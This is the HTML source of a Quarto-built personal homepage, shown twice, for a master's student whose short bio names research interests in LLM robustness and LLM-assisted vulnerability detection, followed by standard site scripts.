
<file: index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<script src="site_libs/quarto-nav/headroom.min.js"></script>
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="site_libs/quarto-search/fuse.min.js"></script>
<script src="site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="./">
<link href="./images/site-logo.png" rel="icon" type="image/png">
<script src="site_libs/quarto-html/quarto.js" type="module"></script>
<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap-41ae93add7a3557bed0a49f18073adfd.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="./index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="Search"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link active" href="./index.html" aria-current="page"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">On this page</h2>
   
  <ul>
  <li><a href="#welcome" id="toc-welcome" class="nav-link active" data-scroll-target="#welcome">Welcome</a></li>
  </ul>
<div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/index.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">




<div class="quarto-about-trestles">
  <div class="about-entity">
    <img src="images/yangshuangning.png" class="about-image
  round " style="height: 12em; width: 12em;">
<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">Shuangning Yang</h1>
</div>
<div class="quarto-title-meta">
  </div>
</header>
    <div class="about-links">
  <a href="mailto:realyangshuangning@gmail.com" class="about-link" rel="" target="">
    <i class="bi bi-mailbox"></i>
     <span class="about-link-text">realyangshuangning@gmail.com</span>
  </a>
  <a href="https://github.com/VodkaVortex" class="about-link" rel="" target="">
    <i class="bi bi-github"></i>
     <span class="about-link-text">VodkaVortex</span>
  </a>
  <a href="/CV.pdf" class="about-link" rel="" target="">
    <i class="bi bi-📝"></i>
     <span class="about-link-text">CV</span>
  </a>
</div>
  </div>
  <div class="about-contents"><div id="hero-heading">
<section id="welcome" class="level2">
<h2 data-anchor-id="welcome">Welcome</h2>
<p>Hello, welcome to my personal page! I’m Shuangning Yang, a master’s student in Artificial Intelligence at Anhui University, and I received my bachelor’s degree from Hefei University of Technology.</p>
<p>I am interested in both securing AI systems and using AI to improve software security. Specifically, my research focuses on improving the reliability and robustness of LLM-based systems, while exploring how LLMs can support security tasks, such as vulnerability detection.</p>
</section>
</div></div>
</div>





</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
  window.document.addEventListener("DOMContentLoaded", function (event) {
    const isCodeAnnotation = (el) => {
      for (const clz of el.classList) {
        if (clz.startsWith('code-annotation-')) {                     
          return true;
        }
      }
      return false;
    }
    const onCopySuccess = function(e) {
      // button target
      const button = e.trigger;
      // don't keep focus
      button.blur();
      // flash "checked"
      button.classList.add('code-copy-button-checked');
      var currentTitle = button.getAttribute("title");
      button.setAttribute("title", "Copied!");
      let tooltip;
      if (window.bootstrap) {
        button.setAttribute("data-bs-toggle", "tooltip");
        button.setAttribute("data-bs-placement", "left");
        button.setAttribute("data-bs-title", "Copied!");
        tooltip = new bootstrap.Tooltip(button, 
          { trigger: "manual", 
            customClass: "code-copy-button-tooltip",
            offset: [0, -8]});
        tooltip.show();    
      }
      setTimeout(function() {
        if (tooltip) {
          tooltip.hide();
          button.removeAttribute("data-bs-title");
          button.removeAttribute("data-bs-toggle");
          button.removeAttribute("data-bs-placement");
        }
        button.setAttribute("title", currentTitle);
        button.classList.remove('code-copy-button-checked');
      }, 1000);
      // clear code selection
      e.clearSelection();
    }
    const getTextToCopy = function(trigger) {
      const outerScaffold = trigger.parentElement.cloneNode(true);
      const codeEl = outerScaffold.querySelector('code');
      for (const childEl of codeEl.children) {
        if (isCodeAnnotation(childEl)) {
          childEl.remove();
        }
      }
      return codeEl.innerText;
    }
    const clipboard = new window.ClipboardJS('.code-copy-button:not([data-in-quarto-modal])', {
      text: getTextToCopy
    });
    clipboard.on('success', onCopySuccess);
    if (window.document.getElementById('quarto-embedded-source-code-modal')) {
      const clipboardModal = new window.ClipboardJS('.code-copy-button[data-in-quarto-modal]', {
        text: getTextToCopy,
        container: window.document.getElementById('quarto-embedded-source-code-modal')
      });
      clipboardModal.on('success', onCopySuccess);
    }
      var localhostRegex = new RegExp(/^(?:http|https):\/\/localhost\:?[0-9]*\//);
      var mailtoRegex = new RegExp(/^mailto:/);
        var filterRegex = new RegExp("https:\/\/yangshuangning\.github\.io");
      var isInternal = (href) => {
          return filterRegex.test(href) || localhostRegex.test(href) || mailtoRegex.test(href);
      }
      // Inspect non-navigation links and adorn them if external
     var links = window.document.querySelectorAll('a[href]:not(.nav-link):not(.navbar-brand):not(.toc-action):not(.sidebar-link):not(.sidebar-item-toggle):not(.pagination-link):not(.no-external):not([aria-hidden]):not(.dropdown-item):not(.quarto-navigation-tool):not(.about-link)');
      for (var i=0; i<links.length; i++) {
        const link = links[i];
        if (!isInternal(link.href)) {
          // undo the damage that might have been done by quarto-nav.js in the case of
          // links that we want to consider external
          if (link.dataset.originalHref !== undefined) {
            link.href = link.dataset.originalHref;
          }
        }
      }
    function tippyHover(el, contentFn, onTriggerFn, onUntriggerFn) {
      const config = {
        allowHTML: true,
        maxWidth: 500,
        delay: 100,
        arrow: false,
        appendTo: function(el) {
            return el.parentElement;
        },
        interactive: true,
        interactiveBorder: 10,
        theme: 'quarto',
        placement: 'bottom-start',
      };
      if (contentFn) {
        config.content = contentFn;
      }
      if (onTriggerFn) {
        config.onTrigger = onTriggerFn;
      }
      if (onUntriggerFn) {
        config.onUntrigger = onUntriggerFn;
      }
      window.tippy(el, config); 
    }
    const noterefs = window.document.querySelectorAll('a[role="doc-noteref"]');
    for (var i=0; i<noterefs.length; i++) {
      const ref = noterefs[i];
      tippyHover(ref, function() {
        // use id or data attribute instead here
        let href = ref.getAttribute('data-footnote-href') || ref.getAttribute('href');
        try { href = new URL(href).hash; } catch {}
        const id = href.replace(/^#\/?/, "");
        const note = window.document.getElementById(id);
        if (note) {
          return note.innerHTML;
        } else {
          return "";
        }
      });
    }
    const xrefs = window.document.querySelectorAll('a.quarto-xref');
    const processXRef = (id, note) => {
      // Strip column container classes
      const stripColumnClz = (el) => {
        el.classList.remove("page-full", "page-columns");
        if (el.children) {
          for (const child of el.children) {
            stripColumnClz(child);
          }
        }
      }
      stripColumnClz(note)
      if (id === null || id.startsWith('sec-')) {
        // Special case sections, only their first couple elements
        const container = document.createElement("div");
        if (note.children && note.children.length > 2) {
          container.appendChild(note.children[0].cloneNode(true));
          for (let i = 1; i < note.children.length; i++) {
            const child = note.children[i];
            if (child.tagName === "P" && child.innerText === "") {
              continue;
            } else {
              container.appendChild(child.cloneNode(true));
              break;
            }
          }
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(container);
          }
          return container.innerHTML
        } else {
          if (window.Quarto?.typesetMath) {
            window.Quarto.typesetMath(note);
          }
          return note.innerHTML;
        }
      } else {
        // Remove any anchor links if they are present
        const anchorLink = note.querySelector('a.anchorjs-link');
        if (anchorLink) {
          anchorLink.remove();
        }
        if (window.Quarto?.typesetMath) {
          window.Quarto.typesetMath(note);
        }
        if (note.classList.contains("callout")) {
          return note.outerHTML;
        } else {
          return note.innerHTML;
        }
      }
    }
    for (var i=0; i<xrefs.length; i++) {
      const xref = xrefs[i];
      tippyHover(xref, undefined, function(instance) {
        instance.disable();
        let url = xref.getAttribute('href');
        let hash = undefined; 
        if (url.startsWith('#')) {
          hash = url;
        } else {
          try { hash = new URL(url).hash; } catch {}
        }
        if (hash) {
          const id = hash.replace(/^#\/?/, "");
          const note = window.document.getElementById(id);
          if (note !== null) {
            try {
              const html = processXRef(id, note.cloneNode(true));
              instance.setContent(html);
            } finally {
              instance.enable();
              instance.show();
            }
          } else {
            // See if we can fetch this
            fetch(url.split('#')[0])
            .then(res => res.text())
            .then(html => {
              const parser = new DOMParser();
              const htmlDoc = parser.parseFromString(html, "text/html");
              const note = htmlDoc.getElementById(id);
              if (note !== null) {
                const html = processXRef(id, note);
                instance.setContent(html);
              } 
            }).finally(() => {
              instance.enable();
              instance.show();
            });
          }
        } else {
          // See if we can fetch a full url (with no hash to target)
          // This is a special case and we should probably do some content thinning / targeting
          fetch(url)
          .then(res => res.text())
          .then(html => {
            const parser = new DOMParser();
            const htmlDoc = parser.parseFromString(html, "text/html");
            const note = htmlDoc.querySelector('main.content');
            if (note !== null) {
              // This should only happen for chapter cross references
              // (since there is no id in the URL)
              // remove the first header
              if (note.children.length > 0 && note.children[0].tagName === "HEADER") {
                note.children[0].remove();
              }
              const html = processXRef(null, note);
              instance.setContent(html);
            } 
          }).finally(() => {
            instance.enable();
            instance.show();
          });
        }
      }, function(instance) {
      });
    }
        let selectedAnnoteEl;
        const selectorForAnnotation = ( cell, annotation) => {
          let cellAttr = 'data-code-cell="' + cell + '"';
          let lineAttr = 'data-code-annotation="' +  annotation + '"';
          const selector = 'span[' + cellAttr + '][' + lineAttr + ']';
          return selector;
        }
        const selectCodeLines = (annoteEl) => {
          const doc = window.document;
          const targetCell = annoteEl.getAttribute("data-target-cell");
          const targetAnnotation = annoteEl.getAttribute("data-target-annotation");
          const annoteSpan = window.document.querySelector(selectorForAnnotation(targetCell, targetAnnotation));
          const lines = annoteSpan.getAttribute("data-code-lines").split(",");
          const lineIds = lines.map((line) => {
            return targetCell + "-" + line;
          })
          let top = null;
          let height = null;
          let parent = null;
          if (lineIds.length > 0) {
              //compute the position of the single el (top and bottom and make a div)
              const el = window.document.getElementById(lineIds[0]);
              top = el.offsetTop;
              height = el.offsetHeight;
              parent = el.parentElement.parentElement;
            if (lineIds.length > 1) {
              const lastEl = window.document.getElementById(lineIds[lineIds.length - 1]);
              const bottom = lastEl.offsetTop + lastEl.offsetHeight;
              height = bottom - top;
            }
            if (top !== null && height !== null && parent !== null) {
              // cook up a div (if necessary) and position it 
              let div = window.document.getElementById("code-annotation-line-highlight");
              if (div === null) {
                div = window.document.createElement("div");
                div.setAttribute("id", "code-annotation-line-highlight");
                div.style.position = 'absolute';
                parent.appendChild(div);
              }
              div.style.top = top - 2 + "px";
              div.style.height = height + 4 + "px";
              div.style.left = 0;
              let gutterDiv = window.document.getElementById("code-annotation-line-highlight-gutter");
              if (gutterDiv === null) {
                gutterDiv = window.document.createElement("div");
                gutterDiv.setAttribute("id", "code-annotation-line-highlight-gutter");
                gutterDiv.style.position = 'absolute';
                const codeCell = window.document.getElementById(targetCell);
                const gutter = codeCell.querySelector('.code-annotation-gutter');
                gutter.appendChild(gutterDiv);
              }
              gutterDiv.style.top = top - 2 + "px";
              gutterDiv.style.height = height + 4 + "px";
            }
            selectedAnnoteEl = annoteEl;
          }
        };
        const unselectCodeLines = () => {
          const elementsIds = ["code-annotation-line-highlight", "code-annotation-line-highlight-gutter"];
          elementsIds.forEach((elId) => {
            const div = window.document.getElementById(elId);
            if (div) {
              div.remove();
            }
          });
          selectedAnnoteEl = undefined;
        };
          // Handle positioning of the toggle
      window.addEventListener(
        "resize",
        throttle(() => {
          elRect = undefined;
          if (selectedAnnoteEl) {
            selectCodeLines(selectedAnnoteEl);
          }
        }, 10)
      );
      function throttle(fn, ms) {
      let throttle = false;
      let timer;
        return (...args) => {
          if(!throttle) { // first call gets through
              fn.apply(this, args);
              throttle = true;
          } else { // all the others get throttled
              if(timer) clearTimeout(timer); // cancel #2
              timer = setTimeout(() => {
                fn.apply(this, args);
                timer = throttle = false;
              }, ms);
          }
        };
      }
        // Attach click handler to the DT
        const annoteDls = window.document.querySelectorAll('dt[data-target-cell]');
        for (const annoteDlNode of annoteDls) {
          annoteDlNode.addEventListener('click', (event) => {
            const clickedEl = event.target;
            if (clickedEl !== selectedAnnoteEl) {
              unselectCodeLines();
              const activeEl = window.document.querySelector('dt[data-target-cell].code-annotation-active');
              if (activeEl) {
                activeEl.classList.remove('code-annotation-active');
              }
              selectCodeLines(clickedEl);
              clickedEl.classList.add('code-annotation-active');
            } else {
              // Unselect the line
              unselectCodeLines();
              clickedEl.classList.remove('code-annotation-active');
            }
          });
        }
    const findCites = (el) => {
      const parentEl = el.parentElement;
      if (parentEl) {
        const cites = parentEl.dataset.cites;
        if (cites) {
          return {
            el,
            cites: cites.split(' ')
          };
        } else {
          return findCites(el.parentElement)
        }
      } else {
        return undefined;
      }
    };
    var bibliorefs = window.document.querySelectorAll('a[role="doc-biblioref"]');
    for (var i=0; i<bibliorefs.length; i++) {
      const ref = bibliorefs[i];
      const citeInfo = findCites(ref);
      if (citeInfo) {
        tippyHover(citeInfo.el, function() {
          var popup = window.document.createElement('div');
          citeInfo.cites.forEach(function(cite) {
            var citeDiv = window.document.createElement('div');
            citeDiv.classList.add('hanging-indent');
            citeDiv.classList.add('csl-entry');
            var biblioDiv = window.document.getElementById('ref-' + cite);
            if (biblioDiv) {
              citeDiv.innerHTML = biblioDiv.innerHTML;
            }
            popup.appendChild(citeDiv);
          });
          return popup.innerHTML;
        });
      }
    }
  });
  </script>
</div> <!-- /content -->
<footer class="footer">
  <div class="nav-footer">
    <div class="nav-footer-left">
      &nbsp;
    </div>   
    <div class="nav-footer-center">
      &nbsp;
    <div class="toc-actions d-sm-block d-md-none"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/index.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></div>
    <div class="nav-footer-right">
<p>Made with <a href="https://quarto.org/">Quarto</a><br></p>
</div>
  </div>
</footer>




</body></html>
</file>

<file: docs/index.html>
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en" xml:lang="en"><head>

<meta charset="utf-8">
<meta name="generator" content="quarto-1.9.37">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">


<title>Shuangning Yang</title>
<style>
/* Default styles provided by pandoc.
** See https://pandoc.org/MANUAL.html#variables-for-html for config info.
*/
code{white-space: pre-wrap;}
span.smallcaps{font-variant: small-caps;}
div.columns{display: flex; gap: min(4vw, 1.5em);}
div.column{flex: auto; overflow-x: auto;}
div.hanging-indent{margin-left: 1.5em; text-indent: -1.5em;}
ul.task-list{list-style: none;}
ul.task-list li input[type="checkbox"] {
  width: 0.8em;
  margin: 0 0.8em 0.2em -1em; /* quarto-specific, see https://github.com/quarto-dev/quarto-cli/issues/4556 */ 
  vertical-align: middle;
}
</style>


<script src="site_libs/quarto-nav/quarto-nav.js"></script>
<script src="site_libs/quarto-nav/headroom.min.js"></script>
<script src="site_libs/clipboard/clipboard.min.js"></script>
<script src="site_libs/quarto-search/autocomplete.umd.js"></script>
<script src="site_libs/quarto-search/fuse.min.js"></script>
<script src="site_libs/quarto-search/quarto-search.js"></script>
<meta name="quarto:offset" content="./">
<link href="./images/logo.png" rel="icon" type="image/png">
<script src="site_libs/quarto-html/quarto.js" type="module"></script>
<script src="site_libs/quarto-html/tabsets/tabsets.js" type="module"></script>
<script src="site_libs/quarto-html/popper.min.js"></script>
<script src="site_libs/quarto-html/tippy.umd.min.js"></script>
<link href="site_libs/quarto-html/tippy.css" rel="stylesheet">
<link href="site_libs/quarto-html/quarto-syntax-highlighting-a9c94084e156453ce75ecc8ff7b2041c.css" rel="stylesheet" id="quarto-text-highlighting-styles">
<script src="site_libs/bootstrap/bootstrap.min.js"></script>
<link href="site_libs/bootstrap/bootstrap-icons.css" rel="stylesheet">
<link href="site_libs/bootstrap/bootstrap-41ae93add7a3557bed0a49f18073adfd.min.css" rel="stylesheet" append-hash="true" id="quarto-bootstrap" data-mode="light">
<script id="quarto-search-options" type="application/json">{
  "location": "navbar",
  "copy-button": false,
  "collapse-after": 3,
  "panel-placement": "end",
  "type": "overlay",
  "limit": 50,
  "keyboard-shortcut": [
    "f",
    "/",
    "s"
  ],
  "show-item-context": false,
  "language": {
    "search-no-results-text": "No results",
    "search-matching-documents-text": "matching documents",
    "search-copy-link-title": "Copy link to search",
    "search-hide-matches-text": "Hide additional matches",
    "search-more-match-text": "more match in this document",
    "search-more-matches-text": "more matches in this document",
    "search-clear-button-title": "Clear",
    "search-text-placeholder": "",
    "search-detached-cancel-button-title": "Cancel",
    "search-submit-button-title": "Submit",
    "search-label": "Search"
  }
}</script>


</head>

<body class="nav-fixed quarto-light">

<div id="quarto-search-results"></div>
  <header id="quarto-header" class="headroom fixed-top">
    <nav class="navbar navbar-expand-lg " data-bs-theme="dark">
      <div class="navbar-container container-fluid">
      <div class="navbar-brand-container mx-auto">
    <a class="navbar-brand" href="./index.html">
    <span class="navbar-title">Shuangning Yang</span>
    </a>
  </div>
            <div id="quarto-search" class="" title="Search"></div>
          <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarCollapse" aria-controls="navbarCollapse" role="menu" aria-expanded="false" aria-label="Toggle navigation" onclick="if (window.quartoToggleHeadroom) { window.quartoToggleHeadroom(); }">
  <span class="navbar-toggler-icon"></span>
</button>
          <div class="collapse navbar-collapse" id="navbarCollapse">
            <ul class="navbar-nav navbar-nav-scroll ms-auto">
  <li class="nav-item">
    <a class="nav-link active" href="./index.html" aria-current="page"> 
<span class="menu-text">Home</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./publications.html"> 
<span class="menu-text">Publications</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./blogs.html"> 
<span class="menu-text">Blogs</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./codes.html"> 
<span class="menu-text">Codes</span></a>
  </li>  
  <li class="nav-item">
    <a class="nav-link" href="./CV.pdf"> 
<span class="menu-text">CV</span></a>
  </li>  
</ul>
          </div> <!-- /navcollapse -->
            <div class="quarto-navbar-tools">
</div>
      </div> <!-- /container-fluid -->
    </nav>
</header>
<!-- content -->
<div id="quarto-content" class="quarto-container page-columns page-rows-contents page-layout-article page-navbar">
<!-- sidebar -->
<!-- margin-sidebar -->
    <div id="quarto-margin-sidebar" class="sidebar margin-sidebar">
        <nav id="TOC" role="doc-toc" class="toc-active">
    <h2 id="toc-title">On this page</h2>
   
  <ul>
  <li><a href="#welcome" id="toc-welcome" class="nav-link active" data-scroll-target="#welcome">Welcome</a></li>
  </ul>
<div class="toc-actions"><ul><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/edit/main/index.qmd" class="toc-action"><i class="bi bi-github"></i>Edit this page</a></li><li><a href="https://github.com/yangshuangning/yangshuangning.github.io/issues/new" class="toc-action"><i class="bi empty"></i>Report an issue</a></li></ul></div></nav>
    </div>
<!-- main -->
<main class="content" id="quarto-document-content">




<div class="quarto-about-trestles">
  <div class="about-entity">
    <img src="images/yangshuangning.png" class="about-image
  round " style="height: 12em; width: 12em;">
<header id="title-block-header" class="quarto-title-block default">
<div class="quarto-title">
<h1 class="title">Shuangning Yang</h1>
</div>
<div class="quarto-title-meta">
  </div>
</header>
    <div class="about-links">
  <a href="mailto:realyangshuangning@gmail.com" class="about-link" rel="" target="">
    <i class="bi bi-mailbox"></i>
     <span class="about-link-text">realyangshuangning@gmail.com</span>
  </a>
  <a href="https://github.com/VodkaVortex" class="about-link" rel="" target="">
    <i class="bi bi-github"></i>
     <span class="about-link-text">VodkaVortex</span>
  </a>
  <a href="/CV.pdf" class="about-link" rel="" target="">
    <i class="bi bi-📝"></i>
     <span class="about-link-text">CV</span>
  </a>
</div>
  </div>
  <div class="about-contents"><div id="hero-heading">
<section id="welcome" class="level2">
<h2 data-anchor-id="welcome">Welcome</h2>
<p>Hello, welcome to my personal page! I’m Shuangning Yang, a master’s student in Artificial Intelligence at Anhui University, and I received my bachelor’s degree from Hefei University of Technology.</p>
<p>I am interested in both securing AI systems and using AI to improve software security. Specifically, my research focuses on improving the reliability and robustness of LLM-based systems, while exploring how LLMs can support security tasks, such as vulnerability detection.</p>
</section>
</div></div>
</div>





</main> <!-- /main -->
<script id="quarto-html-after-body" type="application/javascript">
